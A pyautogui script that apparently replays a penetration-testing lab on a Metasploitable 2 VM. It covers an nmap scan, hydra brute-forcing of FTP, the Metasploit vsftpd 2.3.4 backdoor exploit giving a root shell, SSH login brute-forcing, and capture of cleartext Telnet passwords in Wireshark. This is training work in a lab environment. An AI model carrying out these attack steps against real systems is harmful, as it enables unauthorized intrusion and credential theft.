
pyautogui.click(1040, 7)

pyautogui.moveTo(246, 78); pyautogui.dragTo(236, 64)

pyautogui.write('msfadmin')

pyautogui.press('Return')

pyautogui.write('msfadmin')
pyautogui.press('Return')
pyautogui.write('ifconfiug')

# Run ifconfig to list the network interfaces, revealing the target address 172.16.1.8
pyautogui.press('Return')

pyautogui.write('ifconfig')
pyautogui.press('Return')

# Add ' IP: 172.16.1.8' to the MS2 lessons heading in Notepad++, then move the notes out of view
pyautogui.click(394, 60)
pyautogui.click(552, 625)

pyautogui.click(196, 70)
pyautogui.write('IP')

pyautogui.write(': 1')

pyautogui.write('72.16')

pyautogui.write('.1.89')

pyautogui.press('BackSpace')

pyautogui.moveTo(565, 7); pyautogui.dragTo(1127, 176)

# Switch the Kali Linux VM to full-screen mode and hide the terminal window
pyautogui.click(80, 22)

pyautogui.click(534, 365)

pyautogui.click(1098, 24)

# Close the Firefox browser and bring the terminal back for a fresh prompt
pyautogui.moveTo(730, 23); pyautogui.dragTo(418, 101)

pyautogui.click(995, 101)

pyautogui.rightClick(230, 7)

pyautogui.press('Escape')

pyautogui.write('sudo su')
# Become root with sudo su, clear the screen, and confirm the user with whoami
pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.write('clear')

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.write('whoami')
pyautogui.press('Return')
pyautogui.write('clear')

pyautogui.press('Return')

pyautogui.write('n')

# Run nmap 172.16.1.8 -sV to list open services including port 23 telnet, then enlarge the terminal text
pyautogui.press('Right')

pyautogui.press('Return')

pyautogui.scroll(5, 565, 318)

pyautogui.hotkey('ctrl', '+')

# Bring Thunar forward and open the Desktop folder showing user.txt and pass.txt
pyautogui.click(204, 8)

pyautogui.press('Escape')

pyautogui.click(315, 8)

pyautogui.click(512, 283)

pyautogui.moveTo(730, 191); pyautogui.dragTo(667, 184)

# Run hydra -L user.txt -P pass.txt 172.16.1.8 ftp, which fails to find the wordlist files
pyautogui.hotkey('alt', 'Tab')

pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.press('Up')

pyautogui.press('BackSpace')

pyautogui.press('Return')

pyautogui.write('pwd')
# Change into the Desktop folder, list its files, and rerun hydra to find four valid FTP logins
pyautogui.press('Return')

pyautogui.write('cd De')

pyautogui.press('Tab')
pyautogui.press('Return')
pyautogui.write('ls')

pyautogui.press('Return')

pyautogui.press('Up')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Return')

# Mark Network Scan and Exploiting Port 21 FTP (Hydra) as DONE in the checklist and return to the terminal
pyautogui.click(486, 221)

pyautogui.write('DOP')
pyautogui.press('BackSpace')

pyautogui.write('NE')
pyautogui.press('Down')
pyautogui.press('End')

pyautogui.write('DONE')

pyautogui.press('Down')
pyautogui.press('End')

pyautogui.hotkey('alt', 'Tab')

pyautogui.write('ftp')

pyautogui.press('Right')

pyautogui.press('Return')

pyautogui.write('user')
pyautogui.press('Return')

pyautogui.write('user')
pyautogui.press('Return')
pyautogui.write('ls')

# List the files, show /home/user as the working directory, and close the FTP session
pyautogui.press('Return')
pyautogui.write('pwd')
pyautogui.press('Return')

pyautogui.write('exit')

pyautogui.press('Return')
pyautogui.write('clear')

# Run searchsploit vsftpd 2.3.4 and highlight the Backdoor Command Execution Metasploit exploit
pyautogui.press('Return')

pyautogui.write('se')

pyautogui.press('Right')

pyautogui.press('Return')

pyautogui.moveTo(171, 180); pyautogui.dragTo(371, 180)

pyautogui.write('m')

# Launch msfconsole and search its modules for vsftpd 2.3.4
pyautogui.press('Right')
pyautogui.press('Return')

pyautogui.write('search ')

pyautogui.write('vs')

pyautogui.write('ftpd ')

pyautogui.write('2.3.4')
pyautogui.press('Return')

# Copy the vsftpd_234_backdoor module name and load it with the use command
pyautogui.moveTo(71, 469); pyautogui.dragTo(473, 470)
pyautogui.rightClick(472, 469)
pyautogui.click(529, 303)

pyautogui.write('user')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.rightClick(333, 387)

pyautogui.click(379, 404)

pyautogui.press('Return')

pyautogui.write('show')

pyautogui.write(' ip')
# Show the exploit options, set RHOSTS to 172.16.1.8 and run the exploit
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('options')

pyautogui.press('Return')

pyautogui.write('s')

pyautogui.write('et rho')

pyautogui.write('sts 17')

pyautogui.write('2.16.')

pyautogui.write('1.8')
pyautogui.press('Return')

pyautogui.write('ep')

pyautogui.press('BackSpace')
pyautogui.write('xploit')
pyautogui.press('Return')

pyautogui.write('ifc')

pyautogui.write('oin')
# Run ifconfig in the opened session and upgrade it to an interactive bash shell
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('onfig')
pyautogui.press('Return')

pyautogui.write('shel')

pyautogui.write('l')
pyautogui.press('Return')

# Run ls, pwd, hostname and sysinfo in the root@metasploitable shell, then exit it
pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.write('pwd')

pyautogui.press('Return')

pyautogui.write('hs')
pyautogui.press('BackSpace')

pyautogui.write('ostname')
pyautogui.press('Return')

pyautogui.write('sys')

pyautogui.write('info')
pyautogui.press('Return')

pyautogui.write('exit')
pyautogui.press('Return')

# Abort session 1 with Ctrl+C and y, then clear the msf6 console
pyautogui.hotkey('ctrl', 'c')
pyautogui.write('y')
pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'c')

pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'c')
pyautogui.write('n')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'c')
pyautogui.write('u')
pyautogui.press('BackSpace')

pyautogui.write('y')
pyautogui.press('Return')
pyautogui.write('clear')
pyautogui.press('Return')

pyautogui.write('seach')

# Search for ssh_login and copy the auxiliary/scanner/ssh/ssh_login module path
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('sear')
pyautogui.press('BackSpace')
pyautogui.write('rc')

pyautogui.write('h ')

pyautogui.write('ssh_log')

pyautogui.write('in')
pyautogui.press('Return')

pyautogui.moveTo(416, 201); pyautogui.dragTo(71, 201)

pyautogui.rightClick(77, 202)

pyautogui.click(124, 207)

pyautogui.write('use')
# Load the ssh_login module, clear the console and list its options
pyautogui.rightClick(588, 395)

pyautogui.click(634, 430)

pyautogui.press('Return')
pyautogui.write('clear')

pyautogui.press('Return')
pyautogui.write('show options')
pyautogui.press('Return')

# Close Thunar, then cd into Desktop, print its path and list its files
pyautogui.click(316, 8)

pyautogui.click(940, 184)

pyautogui.press('Return')
pyautogui.write('pwd')

pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Return')

# Copy the printed /home/infosecpat/Desktop path with Copy Selection
pyautogui.moveTo(281, 160); pyautogui.dragTo(4, 160)

pyautogui.rightClick(27, 158)
pyautogui.click(53, 165)

# Return to the Metasploit terminal, set ssh_login RHOSTS to 172.16.1.8 and select USER_FILE
pyautogui.click(1097, 24)
pyautogui.click(203, 8)

pyautogui.click(246, 39)
pyautogui.click(203, 7)

pyautogui.click(247, 27)

pyautogui.write('set rh')

pyautogui.write('osts 172')

pyautogui.write('.16.1.')

pyautogui.write('8')
pyautogui.press('Return')

pyautogui.moveTo(47, 511); pyautogui.dragTo(159, 510)

pyautogui.write('set us')

pyautogui.write('er_')

pyautogui.write('file')

# Paste the selected option name after 'set user_file' and remove it again
pyautogui.rightClick(788, 423)

pyautogui.click(832, 458)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

# Copy the Desktop path from the other shell, paste it at the msf prompt and erase it
pyautogui.hotkey('alt', 'Tab')

pyautogui.rightClick(229, 164)
pyautogui.click(273, 171)
pyautogui.click(211, 7)

pyautogui.click(252, 27)
pyautogui.rightClick(753, 428)

pyautogui.click(799, 465)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

# Glance at the Desktop shell's file listing and return to the Metasploit session
pyautogui.click(203, 8)

pyautogui.click(1097, 24)

pyautogui.click(1106, 154)

pyautogui.write('/home/infosecpa')

pyautogui.write('t')

pyautogui.write('/')

pyautogui.write('Desktop/')

pyautogui.write('user')

pyautogui.write('.txt')
# Set USER_FILE to /home/infosecpat/Desktop/user.txt
pyautogui.press('Return')

pyautogui.press('Up')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('pas')

pyautogui.write('s')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Left')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('pass_')
pyautogui.press('Return')

pyautogui.moveTo(48, 428); pyautogui.dragTo(159, 428)

pyautogui.moveTo(47, 221); pyautogui.dragTo(170, 221)

pyautogui.moveTo(37, 303); pyautogui.dragTo(194, 304)

pyautogui.write('s')

pyautogui.write('et s')

pyautogui.write('top_')

pyautogui.write('on_sec')

pyautogui.write('cu')
# Correct the spelling while typing 'set stop_on_success true'
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('BackSpace')
pyautogui.write('ussec')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('ccess ')

pyautogui.write('true')
# Apply the stop-on-success setting and launch the ssh_login scan against 172.16.1.8 with exploit
pyautogui.press('Return')

pyautogui.write('exploit')

pyautogui.press('Return')

# Bring the checklist notes over the terminal, visit the Port 22 SSH and TELNET line ends, and widen the window
pyautogui.hotkey('alt', 'Tab')
pyautogui.moveTo(565, 194); pyautogui.dragTo(539, 163)

pyautogui.write('DONE')

pyautogui.click(457, 334)

pyautogui.click(564, 312)
pyautogui.write('DONE')

pyautogui.click(838, 333)

pyautogui.moveTo(854, 353); pyautogui.dragTo(997, 353)

pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(59, 469); pyautogui.dragTo(596, 469)

pyautogui.click(595, 469)

pyautogui.click(204, 8)
# In the regular user terminal, become root with sudo and its password
pyautogui.click(252, 54)

pyautogui.write('ssh -i id_rsa ariana@172.16.1.11')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('su')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('sud')

pyautogui.write('o')
pyautogui.press('Right')
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('ssh')

pyautogui.press('Right')

pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.write('ip add')
pyautogui.press('Return')

# Check Metasploitable's IP address, hostname and home files, then return to the Metasploit console
pyautogui.moveTo(120, 546); pyautogui.dragTo(297, 568)
pyautogui.click(298, 568)
pyautogui.write('hos')

pyautogui.write('tname')
pyautogui.press('Return')
pyautogui.write('ls')

pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')

pyautogui.write('ex')

pyautogui.write('it')

# Quit Metasploit with exit -y despite the open session and clear the root shell
pyautogui.press('Return')
pyautogui.write('exit')

pyautogui.write(' -y')
pyautogui.press('Return')

pyautogui.write('clear')
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.write('te')

# Connect to 172.16.1.8 over Telnet and fail a mistyped login attempt
pyautogui.press('Right')
pyautogui.press('Return')

pyautogui.write('msfadfm')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('Return')

pyautogui.press('Return')
pyautogui.press('Return')

# Reconnect over Telnet as user, confirm pwd shows /home/user, log out and clear the terminal
pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.write('user')
pyautogui.press('Return')

pyautogui.write('user')
pyautogui.press('Return')

pyautogui.write('pw')

pyautogui.write('d')
pyautogui.press('Return')

pyautogui.write('exit')

pyautogui.press('Return')
pyautogui.write('clear')
pyautogui.press('Return')

# Launch Wireshark from the application search and authenticate to run it as root
pyautogui.press('super')

pyautogui.write('wire')

pyautogui.press('Return')

pyautogui.write('•••••••••••••')
pyautogui.press('Return')

# Start the eth0 capture, then Telnet to 172.16.1.8 as msfadmin and confirm pwd shows /home/msfadmin
pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')

pyautogui.write('telnet 172.16.1.8')

pyautogui.press('Return')

pyautogui.write('msfad')

pyautogui.write('min')
pyautogui.press('Return')

pyautogui.write('msfadmin')
pyautogui.press('Return')

pyautogui.write('pwd')
pyautogui.press('Return')

# Bring Wireshark forward, stop the capture, and filter the display to telnet packets
pyautogui.press('super+d')

pyautogui.click(513, 7)

pyautogui.hotkey('ctrl', 'e')

pyautogui.write('telnet')
pyautogui.press('Return')

# Follow the first Telnet packet's TCP stream to expose the cleartext msfadmin login and password
pyautogui.rightClick(365, 95)

pyautogui.click(591, 235)

# Launch Snipping Tool and capture the followed TCP stream window showing the credentials
pyautogui.press('super')
pyautogui.write('sn')

pyautogui.press('Return')

pyautogui.click(504, 158)

pyautogui.moveTo(157, 20); pyautogui.dragTo(709, 401)

pyautogui.click(739, 10)

# Save the snip as an image named test, then return to the Kali VM
pyautogui.rightClick(345, 356)

pyautogui.click(380, 388)

pyautogui.write('test')

pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')

pyautogui.press('super')

# View test.png in Photos, zoomed and panned so the msfadmin login and password are readable
pyautogui.press('super+e')
pyautogui.doubleClick(174, 205)

pyautogui.click(490, 37)
pyautogui.moveTo(432, 72); pyautogui.dragTo(499, 71)
pyautogui.scroll(-2, 499, 72)

pyautogui.scroll(1, 498, 71)

pyautogui.moveTo(441, 309); pyautogui.dragTo(564, 423)

pyautogui.moveTo(564, 318); pyautogui.dragTo(467, 321)

# Mark the port 23 TELNET credential-capture lesson as DONE in the Notepad++ checklist
pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(969, 231); pyautogui.dragTo(441, 87)
pyautogui.write('D')

pyautogui.write('ONE')

pyautogui.press('Escape')

pyautogui.click(721, 87)
